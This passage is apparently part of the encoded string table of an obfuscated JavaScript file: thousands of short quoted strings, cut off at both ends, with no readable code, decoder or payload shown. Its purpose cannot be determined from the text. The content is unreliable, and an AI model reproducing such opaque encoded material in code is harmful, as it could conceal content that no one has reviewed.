7WRZdOa','WORdSXVcVxe','W5RdQZv+W4W','WR4jW7CdFa','lYONW54T','hGr7c8oI','WQhcPCkBm3K','W53cMInA','W57cI8klW7zV','WOXyWRBdGSog','r8o9l8khwW','W4jNWOPpW7W','W6JdGmkSW5Xi','W6CgWPddICkr','W7GznfpcTa','WOTgWRJdN8oD','W5tcUshdRmoP','xH/dLCo+vq','WPKoWPjnaq','W6SWW5pcHKW','i8k2W7pdVmob','W4DJWO9yW6e','n8oAWOpdPfi','vaSUW5yX','W4ThW4pcTgC','W6upDGhcRq','yCoqW4ZcQ8oD','W5rdFxNcIa','WRdcICo6uSov','WO7cLCk5eLy','WOyoW7Cppa','lCocW7ZcKCoR','W5bkrKVcIq','W4bKhJFcIq','WP4iWPrlhW','gr1Ra8o6','aH3cRgJdIa','W7ukW67cHKC','WOZcISkpWRNcMW','lSkZW6BdGCok','W5NdSs53W58','W47cTmofW70I','WQpcGSkqdSk1','fCoSWQhdSYG','WQi+BSkmW78','F0bhW4PN','WORcKSkmWQ7cKW','W5qlWOldOxK','W5vHW7j7W6G','bmoeiSkcoW','WPKmWPrCdW','bX3cR1VdJa','gH3cPvJdVG','rSoUqhDB','WPLAASkmW60','WRddGbNcVxq','W4hdRSoOW6qX','W5FdKtmjW6O','WRGjW5WLra','WOFcKmkxWQJcNq','W63cRmkad2i','aGr1d8o8','BSklw1TL','WOPSymkvWRy','mdVdK1RdMq','W6m8xtJdTa','W5mpWPJdMCka','vCo3W7ZcV8ox','WQG6W4KUFG','W7X5WOrsW58','s8oqW6tcVmov','WRa5WQ9ImG','W5BcRSksWRldPq','W5VcNSkSWQJdGa','uSoBduG3','WODHcL/cLq','WOFcGSkmjCkm','W47dPmkmW6Xe','W5pcVCosi8kk','vgzsW4T6','WRKeW544pW','WQZcNCoGxSoH','WOFcHCkWc0K','WO/cHwxcLg4','vSoJW7hcPmob','WR8zW7i7uW','tCkpW7RcP8ol','gv7dKCk5sW','W4bFq1BcGG','sZpdVmoZuW','W5BcI8kYWQVdHW','ib4CW7qL','WR3dVaVdICkH','uJ3dRCo2wq','W7C6W5dcNLG','hL8fimox','WO7cRdVcIam','dmojiCkyaa','mSk5W7RdOSoH','vgOUWQr7','W79LWP1VWP4','WOv0fw7cHG','s3PQW5r6','yCoDeeWc','W5CWW7pcNeq','FHxdImoo','WPFcKZNcRsi','WQORW4OWDW','fZdcUfddNG','A8oyW6fFoG','ywCmaCoT','W785W4xcG0m','xSkpWOnvW7C','x8oGh043','cMhdGCkGwa','WQSIDCkhW7u','WPpcMwlcPe8','WORcMCkQae0','jSoxWOtdQe0','W7RcO8kKWPJdMW','W6nOcXJcIW','W7nQDvRcOW','EmoUDxfo','WQqnrZ7dMG','W5VcPI7dRSo7','bGXWhmo/','WQtcNCoQtSoS','WR5zyCk3WPm','WPv0w8k8WPO','WO1dcrVdKW','WRxcJCo7qCo+','W74dq1pdVG','W7ONW4xcPK0','v8o0W7pcUCof','w3HbW5zY','W4PzvuRcNW','W4zNWO9yW6y','ACkmv1XU','WO/dQgFcUva','WP/cKSkFWOxcNW','bSoSgSklha','uHqiW6HQ','WPdcKSktWQhcGa','W5hcOYhdUmoQ','W53cR8ofW5qR','vSoCW6pdGrK','BZhdUmkuzW','A3XvW4rZ','W690fCkBWPC','WPldKIVcPMu','B8odW6fUlG','WO5pWR/dGCoA','xmkUWOX5W4a','wwbpW796','u0ztW4j8','W6iRW4VcLKy','WPVcMmkNcvm','tSknW57dHmk0','W5juqupcJW','W45PnCk4WOW','WOS3WPrTiG','cav1amoM','u3HvW7Xd','jZ56hSoS','W6TEv3lcPq','eJ7cMKFdKG','W5HKWPHqW7S','W4/dSI5wW4i','fGFcQftdUW','DvzMW49d','WQtcJSkPj8kY','F8kQWOHYW5a','WR4txdBdNW','qSkpW4tcOCox','WQyTFSktW7a','hNGTaCot','W6nTbWNcGq','WP3cIXxcSIe','W7JcHCopW6mR','W7nedSk7W6y','WR0UW59rya','EubMW69d','WPbbWR7dNCoe','WOZcKwBcS2K','W7ldSITGW5G','D8oDW4FdHZ8','qdJdISoTra','WPxcJYBcKYS','WRBdHa/cNh8','W5KuWOVdLmkz','WPJcNSkvi8kw','W5b6jmkNWPi','W4rXWOHwW74','W5/cHSo+W7ut','W6/dNXbaW70','xSo/gLCV','scG2W6zG','W4TLomk7WO8','W4eSWQ/cGue','zmkeWQH+W6q','qbaJW5Xb','WPnWWORdT8oy','W68PWPNdUmkm','W5NcNSkYWRtdJa','qCoYeCk+lW','ad3cOMVdMG','W5K1WOVdRSk5','EfDBW5rf','W4/cICosWPZdRa','W7WlpWZcNW','WPxcK8kUhK0','W4/dL8oLW7Pc','fmoln8kqhW','W4hdQcHIW5W','WOBcImkxWQxcQa','W5LGnmk1WOO','W5FcMmk4WRFdLa','WQnyotBdHa','DmoTWPNdLwm','gCofWQhcNLa','WPxdTtJcOhi','W7/cSahcGCor','WQtcMCoPw8oZ','WQCExsVdRq','WPVcM8kgWR/cLa','WRZcOmkiWPVcNG','zmorlmkWma','rmoMiSktia','x8oRW6/dKZK','WQuxW5OVaW','fXpcRe7dVa','W6DKo8kQWQq','WQFcGmkHbmkQ','nCkTW7RdH8ob','p8ojWPVdTuC','WOPkFCk9WRK','WOVcGGtcPYi','yuCSc8k3','WRBcQ8kXffO','aZJcP3BdUG','W5OnWOhdG3S','fuejnSov','hxTucSoV','vx1WWRvg','WOhcIgBcLxm','W5raoJhcPa','sCoKW6dcRSoj','WPhcRZtcSaO','WRJdPHRdGSkb','fv0bmmox','WOyRW7epnG','WOjHpt/dOa','WPZcJXRcOsS','bdjHcmom','W6xdLHfjW4i','W4RdSSksW7jq','WQbTmt3dPG','W6GTW5lcNeS','W5hcOY7dU8oO','cadcHfxdUW','WPvfmqZdTG','WRn+ESkzWP0','jXZdLmouDG','WOH2WRTNeG','m8k1W7JdJSok','W4aGW7xcMK0','W50mWP7dKCkB','xSoOeea1','lstcRMpdLq','W4hcNCkWWQ/dMq','W5LUWPDoW5u','lGFcTfRdTq','oCooWO/dV1i','d8owW4ddLCoK','WQLEWQpdO8oN','W5fQWO9vW6a','cgFdG8kIvW','W5GmiSkVWPC','WO5+ms7dPa','tJxdO8oJrW','vSoyc8kTna','W5XRi8kHWOK','uSoKbfG+','WOVcTaJcKZW','W5qjwHJcPW','Fmkbt0fW','arTHn8oS','qJFdO8oWsW','i8ogWPJdQKi','nXKiWOKj','cMldH8kNAG','WQGYWOzREq','W4a1xtZdSW','WRLMoZ/dTa','WQ3cHCowDSoa','W6mZxthdSq','tYldV8kxyq','agSQfSoT','WRaVWRuBCG','W5ShW6xcSNa','WPL5CrFdVG','W5WpzJZcPa','W4hcL8k9WPddHW','W5zDv1xcGq','qSkeoK8S','W4DVWRC6W6i','W4G9rWNdSW','W7iFzZRdGq','W6vBCuZcTq','qmkVWPPVW4a','W4v7kCkVWPi','WOBcImk0WQlcJG','CstcPh3dGW','j8kQWPtcRxtdQSoUqMvCBW','WOfcWPVdVSo/','kXGUW60p','W6jjdZNdGq','CCkowgvV','W4ZdLmksW7Lh','lSk5W7tdJmoj','W7z1hXlcNW','W7xcSsddTSok','o8oqW47dVs8','W41Dx3/cRa','W7iOvtxcQW','W78JWR7dI8kc','W5znnmkmWPq','ieVdRSkOBW','WO54bMpcGG','W5tcPshdQSoG','WQ7cGSoUxCoI','WPLdeGRdGW','zv7dJSo8wW','BWqiW5PD','WQSrW5mJhW','pColWR3dS1i','xSoDW7ZdUsG','vCoEc0CK','WP5keHpdOW','W5r2u1/cTq','WQtdNL7cMCkoWPydi8kthmorDW','W4qcWPhdHgm','gahcS3JdUq','WPJdHrhdO8kG','WPD2qIVdVW','W4GkWPZcVLa','WQL6kX3dQW','q1DgW4rT','hKyynmoj','WRNcKhddGSkC','WRVcRCo4t8k3','WQLyWOlcVmo1','W4NcQHRdNCoX','dbBcThpdHG','m8k9W6ZdH8ok','ptTXaCoG','WRKiuIpdMG','mmoFdmkaca','WRpdLWlcQxq','W5ddV8k/W49i','WPDyWQxdO8or','dxGaiCoj','WPjVaN3cIG','WQldHb/cU2q','W44UWPtcR8k+','W7n6W7xdRCkc','WPRcTmk3gmk0','WOfKc2hcNq','W6aUWRldKNW','WPtcLMlcJ24','WOlcKrJcVbm','mW1pWQnZ','WQqvqZNdMa','W6XQjCk1WOu','WQdcI8kYW7ju','W5DqWPSSW5y','wmkUWOLLW7S','WQGrWQnrgG','uCoSd8kKmG','WQVcQmkrlmkj','WOBdRq/dNSk+','WQaPW7W9bq','WQ/cQCkKbMi','pgxdRSk7qW','g00cmSor','W6hcK8ksWQBdPW','qSo7heOS','ugfVW6Dv','WRu5WR1Tna','lbKdW6iP','iZeOW4SS','W7uPWRRdS8ki','WQ7dPrpdHCk8','W716W7xdISkE','W7LNWR5KW4i','ACkoyezp','W5hcSIFdO8oO','WP3cVCkiWRVcTG','WPRcGCopFSoX','FmoQW5hdOtW','AxTEjmoz','v8omW6FdPqa','W7XleSkRW7a','nmkTW7VdHSoC','WRGjWOzTba','W5jjq27cNq','W4xcUdxdUCo1','WO3cLSk0WRZcNa','WPJdHrxdNSku','W6XPbmk7WRW','qCovW6lcKCom','bWZcRfZdPa','W7XaWR5KW4i','fmocn8kdhG','WPS8WRSToW','D8o8W5ddGq4','W4dcPcVdOSoH','W5dcNSkoWPfu','WQirwtxdMa','WRHOrSkzWQK','W6uMW5lcNeu','WQNcRw7cHw0','W7eMW47cNKy','WQmkxc3dIq','qCoUfKqL','px0DhCo/','d8kwW5hdH8o+','Bmk3W7ddSJ8','WPFcLgBcMgK','Ff5SW4va','hanQfSoQ','WPldMs3dOmk1','gmoxWO7dGwK','WOJdU3ZcOsK','WQWUW44YAa','v8oiW67cP8of','WPdcINJcL3u','wmo4cSkKla','W4JdItmjW4W','zCoqW7j5bW','W6BdIa92W4G','cCkVW5FdQmoh','WPnIevJcTa','WPfwlvlcGa','cXVcQfJdRW','WPFdTcFcIKe','WOi9qCkuW6u','WPVdGHZdJSks','pcCyeCoC','lSk9W6ddLmob','WOlcLrtcUJe','W57dQmkuW7bg','umonW6Cqpa','zHxdLCoDzG','jIWFkCoJ','fWpcN3tdIW','eqrtiSoL','W6XUeaZcIW','WPD8zmk9WQO','W7fHgrBcJW','WP/dT8kWWOFcLq','W63dOmkmW6zP','WRFcG8oUlCkz','guqalSon','r8oWW4ddSqC','W53cOCojW74E','kSoGgCk+','oJrabCoc','W4xcJmoUW7Ci','WQeUBSkpW60','Emkls1TV','stqtW752','W7K8W4JcPKO','aSo6WOldVf4','FCoykuOw','WQmtyH7dIG','W6bXhrVcJq','W6BdQXjZW5S','W7acWPhdRCkK','W4rOmSkHWOK','dNVcPCkkxa','WPtcKSkpk8kF','WPtdVY3cP3i','WQJcQCoqsmoU','WQBcH8kNmKS','tCoXW6BcP8on','WPn1auFcKW','lc/cNL/dGa','WRDmWQJdGSoA','W6ddLt9IWQC','iSoBWOFdSfu','W7NdISk6W4y','W5ZdOSkkW6Lj','W6K1WOBdPe8','W6H6WOBdSmoZ','W7roBmkbWRS','nX4kW6i0','W5DScaVcGG','WOHjbdtcPW','W59CWQ5TW5K','W6irWORcR8kC','WQTezhtdSa','hrVcQ1ZdRG','i8kkWQrVW5m','W5pdQIzTW4m','W4tdQYr1W4G','W6ZdLc5RWQq','W7BdOXvwW5a','s8kWWQnrW54','WQGSy8kmW7G','WRBdRHddJmk/','W4i1yYBcUq','W6bigXNcQG','W5i5W5GVFG','WPdcIWlcSY8','buibpSop','s8otW63cNmov','WORcSvxcKuq','W6i9W5dcG0S','aLOApCoD','WOO3W6etga','WRBdLr3cTwu','WQ4FW407pW','WRZdKH3dGSkz','bmohlSkmha','WQGSBmkiW60','WRNcR2pcS3e','WOiXvrNdKW','W4NdLmkzW6Xh','W5NcKmo9W6aj','WRm6W5C6zW','WQfIjNlcOG','WP5xWRJdNCog','WPfOrSk9WRq','WP41W5KVaa','zCoTW7DWiG','WOPbzmk1WQG','W5H0kmkHWPC','W4KPWRtdMxS','tSkAW7ldPmoU','iZCiW5uT','W4edWORdLSkf','W6eTWQZcLwq','WQtcGCo9vmoL','uqCGW4v+','WOVcMSkmWQBcMa','W6a9wYZdRW','WPpcMmkyae4','nSkRW7/dLmov','W5bUdSkmWRK','txXxW5Xy','W5pdQmkDW6Tv','W5WTWQ/cOK4','jConWQxdKLe','lXOvW747','W5BcNmk4WRJdIa','WOGhsmk8W5u','W6JcKmkSWRVdKW','WOGvsZ7dQa','WOOPFdpdSG','omozWPtdS28','WQ7cJmknWP3cTq','WQldKf3cNCkkWPOcimkooSoWsW','cWvNbCoQ','W4dcOmklWPhdRG','jSorWONdO0C','W441WRxdJmkT','gqhcVNpdIG','CSkbw1XS','b0ikjCok','t8kQWObWW7q','W5pcHmoOW4iT','W4aqWRBdSSkF','WPD9axVcMq','tmoKW4BcHCk/','WP/cGCkhj8kC','pr8AW5yR','k3SGimoP','fcz7bCoz','W4pdV8kpW45y','W4fBuvlcLq','WOZcHwpcG3K','W4NdUsTIW4e','hhxdNmk9va','W74PyG3dOa','BmoOf8kRcW','WQGVWPXllG','oslcPvldJa','smoZfLC/','WOD6WRBdKCom','BZqpW617','W4xcJ8kUWRFdKq','WRONW7aUaa','W6HlgrVdQa','W7agWQ/cOMm','WPpcOqtcPbi','cxGycmoC','WRlcPKZcRuS','CSoUyxTT','WPuZW4OiDq','W6PJpZBdVG','x8o7fSkSjG','W6n1eHJcGW','WOJcHrRcVYa','W4tcMtRdQSoS','WP92CcVdNG','pCoaWOBdVv8','W4xcVYZdLSoZ','bqD3b8o8','WQ03W4WKEG','WPHccHpdNa','DCowW53cKmo1','gdNcLfpdPW','ySkiWO5tW7u','oSkRW7JdHSol','WQVcHCoGtSoL','WPLTfbVdGa','qgnrW4TN','WQKZvCkBW60','FIpdMmoaya','W4lcNmk+WQFdMW','W4BdSZnWW4a','W6HUaqZcIq','W70XgHFcLa','WQ7dMqxcUgy','s8oPW6RcRCoh','z8kStxT8','W5maWOpdLCkc','WRGjW6jeCa','W4ijwJu','W7aKW5pcGfS','WQ0tBmktW40','WO3cVmoHymoS','W5FcJmoGW4is','xGJdNSojua','mqCbW7yK','WRZcOmkYWONcLG','bZ3cRwtdHq','tXmvW452','WQWjW6jeva','wxTnW4r4','WO1efcJdHa','W6a2zaVcHG','WPrUc3ZcHq','W7lcR8oPW54l','W4eVrrpcIW','WPNcKqFcVc4','WRe9D8krW6C','W4BcHCoAW78l','WQBcMCkLeuq','WR7cP8kXbmk1','lmo3WOpdR38','WOHcj3JcLW','WPfdCSkCWQK','W6DVdGFcLq','W7fQWRPpW7C','WQBdMHFdGSkE','sCoHeSk9pW','c2ZdMSkJuq','WONcKHhcUci','WQ3dHZFdICkM','W5pdVCkrW7fp','WQZcJcxdKuG','k3TrfCo1','smkZWRX0W6S','W5RcQI7dTSo0','W4vexfBcIW','W6ffgSkbWR4','imogWPNdSea','tSk8WPL9W7m','W4aaWP7dLh8','r8kdWR9dW4G','WRNdRXRdNSkC','WO/cKmkBomkk','cgtdNCkZsa','W4hdRmkeWPfo','WRZcNSk3lSkC','xrtdLmo2Fa','WRFcRNZcQsO','v8ksWRrLW6m','umoIW67cMCou','WRZcMSoZw8oY','W7NcVG3dISok','dJC1W5nt','WPiHFmkkW4a','WRJdLXZcVx4','WQ/dS8o/nSoS','W74OWPFdObG','ud4ZW6C0','WPJcLSkoWR7cKa','nreHW7uv','qCoNbuCW','WOxcJSkvWR/cIG','W6mWzb7cKa','WP1fxCkoWQu','WQWFvdZdJW','W6b/eWNcLW','W70LW4NcK0S','WQy/cSktW5G','W5udWP3dGxe','Fmk+WOr5W7G','bL3dH8k/BW','aHD2dCo4','rmoYW6xcVSo1','jmoWfSk5jG','x8krdIW1','W4tcICoSW6ex','WP8cqZddIG','W5ZcISoTW6Of','W78QzdVdPq','W4hdRZP0W4y','wCoWW6hcVCoo','WOOzWPT7eG','W7pdT8kCWOhcNW','WQLMFYddQq','WP1ebHZdNa','WQmSqmk7W6C','W7muwtBcMW','beRdUCkJtG','W4BcGSoGW7Kn','CqZcNNJdUW','rmoiW5bBiW','fdyIW74U','WO3cLw3cKNC','WQamxbFdIW','WQTmz8k8WQG','WOaAWOjDgq','WRj9dN/cHW','gH/cUf3dVG','kHtcUcZcGG','WRtcUMJcIHa','WPrafXZdGW','k8k8W7BdImoo','WPLXdxxcNq','zCozW7rmpW','qmoaW6tdLHC','WOJcISkbkmkC','W5tdO8kpW45j','W4WZWQ/dHSkY','W4uPW77dONm','W4zJWPLjW4e','W4OqWPVdKxu','W54aW6pcKuS','W7ZdP8kzW7rt','qhXfW4XV','b0eol8ob','WPJdHMxcOCkw','WODzpHhdOq','W4LLWPvgW7K','W5KcurNcSG','WPDsWOddISor','WQxdVWNdJSk+','WQFdRY/dNSkX','B8okW6HYoa','WO3cLxxcMNy','W4RcUJ3dRSoH','pCooWQ7dGfi','kSk5W7pdOSoH','W6TuaXhcJG','WQa4WQDPfa','WO3cHSk8eK8','smofWOZcVte','WOKwWO1Aaa','bmkdlfjg','W4NcPc3dU8o2','WOtcMSkgWQxcKW','W5XVj0/cPrPWWPfUWPXEfq','W64RqrBdVa','WRC1W4e4Ca','WO58CmkOWRK','WOldGHpcI1a','W7S0FWFcJq','brxcV2NdJG','WOTCWRBdHmoa','DSknsLzB','W4pcK8k2WR7dPG','k8oMvSkViW','v3HHW49M','W67cT1pdUrm','mZ7cOwZdSG','W6/dGmkMW4Tc','WOirvSkiW6m','jhOwW7LC','W5rLkCkXWPm','tdhdQmoWxq','W7qVW5VcK3K','iX8aW7y5','f2WkfSow','aCorpmkkbq','W6hcNSktWPtdPa','uSocW69LbW','pmoVWOddRM8','vSoEW4hdPr0','WQhcU8kGWQVcJW','W65ViwBdQW','W7JdTmkXW6Xs','WQFcLSkljmk5','WQhcT8kgkSk1','W50OWORdOwi','W5DEwK3cIq','WRpcPCowDSoS','mSkSW7RdMmoE','WRFdU8ohk1a','ySoagCkqfa','WO/cTmk3gmkw','veH0W6bA','WOO8tSkzW50','ubyLW4nf','WRiwqCkzW7G','sgvhW5XJ','xComW6JdHrG','W6jJdrBcKq','tb7dQSkusG','WOlcK8kAnCkp','WOTbWQBdNSoo','dCojkCkPga','rmkHWOL6W6C','W4TQuLBcQW','x8kXWP55W6a','p8o3WO3dIu4','W4/cI8kTWRddHq','W7jHoXxcJq','WOL4kNFcOW','zJ0iW6Hi','W5pdRYzZW6C','W7O9W4FcN14','iWGzW7iO','smo+neOf','W7DUjJtcPW','WOjyDSkkWQq','gYD0dCo/','WO0nWPjzhG','luRdUCkDyG','BCo+nJLj','WQepW48NdW','W4BcJ8oZW7eb','W6jubW3cHW','W5CfWRFdLSkF','WPapWPLlaG','gcRcQK/dHG','aCoioSknea','W7y9W6JcK2W','WOyNW5OZkW','BH/dLCkuzW','j3OJb8o4','xmkPWPDXW7y','r8kIWP5gW6m','WQGTW4GOFG','q8onW5pdKqC','xSo9heKM','x8oyW6NdMGW','WRy5W40JEa','jNJcKMBdRq','v8oKW7VcRmos','W5RdRYT9W4C','WOdcL8k9huG','x8opl3yQ','WPz/ESkIWR0','W4eBWPtdJ8kr','DZGSW4H8','WQSBqSkZW6W','W5JdQ8kwW7rr','W6yXzrpcJW','u8oZfSk6nG','WQyCrc3dKW','W7eVttldUa','zSoUrfPW','aMpdHSkMxq','W78aWPRdSCkg','W5ddQY9IW5W','WP4vWQznba','kM7cSfVdTa','WOpcHg7cLxW','W6RdOmksW71k','vmovW4tcUse','WPVdHdddQ8kL','ar7dGfVdLW','WQuSv1xdLW','krCfW6SY','W4e3CbRcIW','lCocW4BcHCk/','s8keE3z5','WOuWCmk+W64','FmosW5pdGs8','WOxcImkSdMW','W4jlx07cOG','umoRW6dcPSoj','uCoNW7hcOSob','WO1/b2/cHq','WPBcK3JcLxW','FavEl8op','WPKpW68tBq','iu0dmSoX','vmoUgLSH','WRNcJSkJWRNcNG','WOVcRCoTnCki','W7XaWPjnW7y','WPJcGSo3ASo9','W7NcIGRdOmoU','W5FcVd/dOmoU','W5GdWOldHSkr','sSkXCvyh','W5ZcUmkzWO3dTW','jSogdSk/pa','qmoTW77cSmoi','rCkAW7ddHSoO','W4LFqfFcLG','WR9ovCk1WR8','wSo2eSkWiW','WO9vw8odWQK','dmoFmSkzcG','wcNdTSoSxG','WPaRWO5EpW','x0nYW5zT','eSkSW5ddNmoF','a3JdJCkmwa','W5tcMSoZW6mn','WRfslLNcPG','thzuW5HY','FSkAi8kQfG','W5hdIYz2W48','WQNcSwtcKfm','dCohvSkkfq','nstcJ0ZdGa','CSo1W6hcRCoa','W5BdSCkAW7zw','kXKCdCoG','lwWBmCoA','smkKWRX2W7a','WRRcSqxcJYi','W705W5FcK0W','WRXsWRRdN8oY','WR8twZNdLW','faxcVfZdOG','WP8gW6FdUKO','WRFcICoTvCoI','WRVcR8onWP0r','f3ZdPCkRqW','rSoTbCkXbW','CSoqW5j4dW','umoqW6hdLrq','ud3dSCoXwG','WO5dcrJdMq','W43dTmkXWPpdIa','eSoPeCkzaG','WRn9WQBdM8oh','imohWONdPeK','WQmzWOjbia','W4PUWPPmW7y','WPhcHahcGZW','WPPEbH/dIG','WRO3D8kkW58','W6jOhaVcIG','jCoBWO/dO1W','WPxcSCk5cfe','ACkdrKnZ','WQSwBmkfW6W','W4ThW5VcLMS','W74PzdtdTW','lSk4W6ldH28','W7CJWQ3dR8kn','tmoOfeCQ','W57dPmknW7Lw','WQL4vSkEWOG','WQRcK8kleMu','W4GTuI7dOG','WRaXFCkjW7u','W6xcMr3dGCoD','W5b4jSkZWPS','W5/dSmk3W7jL','W6tdVXPKW4C','W5rVWPnnW6O','W7Gze1RcHq','WPNdLsxcNLy','W5VcH8okW5Wa','W7vNxu3cNG','bb3cGNFdIG','WQS+W4mVEa','WO5bESk5WQ0','Cmozmweg','WQugW6abfW','CCozlNCu','WOzIbxlcGa','W5ucWOFdIxu','frL6b8o3','W5JcICk/WRRdGq','tCkntMb6','W5xdGGRcVhK','pr9Id8oJ','W4ijWRFdJ8k6','WQu0W5iUhq','WO/cO8kji8kP','W4LZWO9eW6K','WPL5cHpdNq','W5DlWRLZW4q','W43dLmkjW6Pg','W7xdLmkkWPfI','fadcTgJdJW','E1buW4bb','W4ZcTCksW5hdIa','WQNdUCoWWO1A','r8kXWRXGW7q','WOVcHSkMe1q','WOtcKa/cKf4','W5KaWOldUmkT','WR16hs7dQW','WP95ySkuWQS','W5qUWRldMvm','jmoIWQ7dL08','WRNcN8oGtSoM','W4ylWP3dHmk/','zIBdKSoyDW','WRq/W5aIAa','gtOSW5u/','FCkftv5Y','FSkltLvL','W5WKWPBdL24','W4nyWOLtW74','emoGh8kFkG','W4mnWO/dICkm','WRFdTIxcV2e','fadcT17dUW','hGJcNh/dTW','WQbHpt/dGG','WPNcLxBcKg8','lmodvSk5fq','WR3dIbFdGCkF','WPNcLaJdKtC','WOZcMmoCxmoW','W7BcHaddGmok','WQ82cSkQW4C','ECkSqfDd','WOWtyrldJG','bghcGLFdOq','WQZdPSoiumo1','W7NcMsJdOCoA','WRNdMH/cUMm','WObdfK/cNa','uCo4W77cVCod','n8ooWOxdVfe','WObxzmk9WOu','W6KmnCkbWOC','W6CKW5lcKKa','Ec/cU1dcUa','WOpcHMlcJN8','vCo3W7dcUSos','uCkpaSohgq','W6WZwI/dHa','WPlcJHNcJG0','WQSIu8k6W6y','ECoMkwSS','WQGVWQ4MbG','W5uxWO7dG8ks','WQCqW5m4gq','W4LQWPjjW7q','W7pcM8kiWQJcIG','i8kfWQizW4q','WPFcIrZcSZW','WRKOW6O8FG','thPtW597','E8oeW6H8iG','WO7dUNldG0e','W4FcOsRdRSoG','W4nXCwNcGq','dKaAimoC','W5vyxfpcNW','WOCRya7dRW','W78XDHdcJq','W5P8WPHvW6i','WPWyWPOMoW','BN9vWQbc','ymoWW7zXoa','CcqdW7L7','W7WJBbxcKa','WQSWW4iJBG','WPhcOCo6ESob','vSksBuqe','W6OXW4VcHvK','WRdcG8o9umoS','W7vlWPboW7S','l8orWOFdV1q','uHNdImo8pW','umolW7VdVb8','W4SYoXhdSa','WOxcHmkjjmku','WPOHqdZdHq','W7SxWRtdR8kN','lCoHhCkBjG','WOb4ySkCWOG','WPxcGvdcJMC','W5WtWPJdGgu','c14cimoj','WRvGW7L8bW','WONcGmkaWQFcIq','oSkWW7BdH8on','WRrBWPVdGCoV','tSoLW7NcQCop','W4hcLSoMW7G1','WQtdHZhdJSkE','zCkhWR90W54','rSk8WOT7W6S','c2W9iCoC','W5DaWQ9oW6C','WQjhm1RcQq','WQGAyIhdJa','WOBcO8kgkJS','tCoQW6VcOmoq','WQJcNSo9vCo9','W43cMSo5W70+','vCoRW5VcR8oJ','W7FdISkhW5fL','W6WXrdFdTG','dYq9W6q7','WO51uCkEWR4','cJFcJ1BdPq','CGyGW4Td','WO3cSNdcJ3y','BmoqW4/cRmoD','lNOgdCo4','fYxcGfJdRa','ahNdOSkADW','rSocW45ugG','D8kirfDW','W4aDW4NcRLO','WQ0ryINdSW','wGldO8oosW','W78XzWhcKa','qcxdL8otCa','aahcUMBdKW','WRNdJZhdN8kH','WPnJch7cNa','WP3cGqVdHbm','W4TOcmkVWQ4','WRrpBSoXW5G','vN9vW41W','WQ90WQldT8oK','W4rSj8kQWPy','WPxcHmkQc1q','W5usFbpcKW','WOXrWQ7dMCof','W43dNJbWW6G','W5X2o8kZWOC','W7mZWPpdHSkt','W7ngiSk1WRi','W4dcImoGW7qo','WQ/cKmkgkwq','vbmUW4Xn','WQuPW5WLFa','W4D+WOvkW7q','WQK4WQvHjW','WPrKlhdcVG','WP7cSSoTkSk4','W5hcHSoaWOTQ','smoIW7ZcSmoD','beuClCoj','W6uWyqRcHW','WQOdW6q9cW','WQy5W48PEG','W454k8kHWPC','W5DIWOXaW6y','W6fQfbFdTW','WPWSualcSG','W4lcNCkKWQxdKW','qCoOffC3','WQZdMalcRMa','xCoPc0G2','gguMkSoQ','ESohW5DKpa','W5xdGYLWW4O','h0SGcSot','CrFcMNldGG','qCkGWO97W6K','pbGFW6O3','WO7dUZJdRSk/','W6FcJCkaWO42','WOKoWRrfoq','W6u5W43cPMS','WRdcH8oli8oI','vHq2W4ja','WP9lcWRdKq','WPJcGCkwWRxcIW','DLDTW6Ld','W7ldRCkgW4Xo','s8oGguWt','nY7cNg/dQG','W4HQimkQWQW','hXrJeSo8','WPhcSrxcUs4','rmkPWP5HW7S','WOhcMmkwWQJcKW','WRTVrSkQWPu','WQFdPaJdN8kH','W6jkwftcLa','W60GrcVdVG','gt0BWOKL','WObgWRRdMmoB','tSkssfLG','DXOyW4GI','fX3cU1ddMG','fd3cRxpdGq','WOWVWPTPeq','WPxcLYpcJZe','WQVcKSoRsCo9','W6i4W7BdRSkT','WPpcLbhcPIa','WQGcW5y+ha','W58UzIxdPG','w8oNd1OS','W7xcMYRcLmkw','W6ZdLbPwW40','WQxdRCkJk1O','uCoIfeGJ','xmoafmkWiG','W5tcOIhdVSoQ','WPpcJ8kKfvO','WOr+WRSgjW','mmoqWO/dRvq','WO3cMHtcRtC','WPZcG8kuWRJcLW','BSkOWQj8WP8','krqlW6u3','WRaGA8kEW7i','W7ldTZLQW44','wIRdSSoGxq','W79YcbBcHW','W4qzgt3cPG','xCk/WOT1W7W','igCzsSoa','W6i2zdJdSq','W5qnWPRdNwm','WQ/cRvxcP1m','BZGdW55g','v8otW6tdNWK','pKGblCoC','w8oSW73cSSox','gb9QcCoQ','WPuOW5W+xW','W44jx1pdHW','WRhcGMJcGgu','W4ueWRnoW5y','W5GBWQRdJCkB','wSkJWPP0W6q','W5xdNGtcGxq','grtcSw7dTG','D8oNhKq2','WQmBqSkfW5G','W47cK8oUW6G3','WONcICkSa0K','WRhcJWdcIdu','W5NdHGVdMCk5','W61IdhxcGW','tCoTW4ZdMsS','W69SWOhdRSkT','sCopcuSv','W4NcNmkVWQRdJa','WOKzaeFcLW','oCovWR3dSu0','tmoBC0ue','W4yqW5tcNfa','W5GFzY7dPq','mSobkCkThG','WRZcNSklfCkQ','WPddHrVcJ08','aHtcO1VdSG','WR7cTcpcOaO','W5vHWP1iW6G','WPZcJmkeWRRcGW','A8krCeWe','w8ogngaX','xSoGcSkUiG','j8k9W6/dVmoi','WRhcLxBcJ2C','nCohWPVdQ1i','ftXJW6y3','WPPjfa/dMG','W4JdTmkjWPtcUa','W59OWQW3eG','W5rSWO5WW7S','W4SFWPFdU3W','WPFcJmkSceO','W5KnWQldHmoL','WQi8xr/dLq','W5jZWO9lW6C','aWzReCoR','WPhdSZhcH1a','otdcS1ddGW','WQqYzCkzW6m','ceBdQCkmsq','WP3cJrdcRYq','WPBcL8kfnSks','WQJcKmoGvmoX','wL7dJ8osqa','WR5IwSkMWRi','kJ0vW4Kq','pMW9emoG','WRTBFmkFW5i','W7DJdqFcLa','uchdRCoPwa','W5tcG8kVWRtdJa','umkKz1vE','W5q7wvddPW','W4emWORdImkc','W45UlSkGWPy','WPqUrqJdHa','WPRcLWxcQcK','W5ldUZriW68','WPjKc2lcGq','tJZdUSoRwG','WOBcI3JcK20','DCoNgCkBja','W6RdMvbsW4m','W4DMmSkUWPC','WRZdVrpdGmkY','hKCUlmor','rSoDbmkTnW','tCoblZK2','W4CoWP/dHhW','b23dImkaEq','W7NdTSkFW7fZ','W5DYnCkKWO4','u8oPWOFcU8oc','tgTmW4n2','W7RdLHfQW6C','vYGaW4bJ','WOdcHGdcUZW','W6esW7jTW7G','ECowdSkyea','WRxdSWFdM8k8','mCobWPxdOK0','v0POW4v7','WOHzbqVdIa','vmkTWOvTW6K','WOxcVSknWQdcOa','nbeyW7eX','W5/dTmkpW7D